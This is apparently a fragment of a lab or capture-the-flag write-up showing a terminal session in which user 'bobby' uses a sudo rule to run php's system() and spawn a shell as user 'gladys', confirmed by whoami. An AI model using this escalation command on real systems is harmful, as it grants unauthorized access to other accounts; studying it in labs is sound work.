 bobby@891ad678a447:/home/freddy$ CMD="/bin/sh"
bobby@891ad678a447:/home/freddy$ sudo -u gladys php -r "system('$CMD');"
whoami
gladys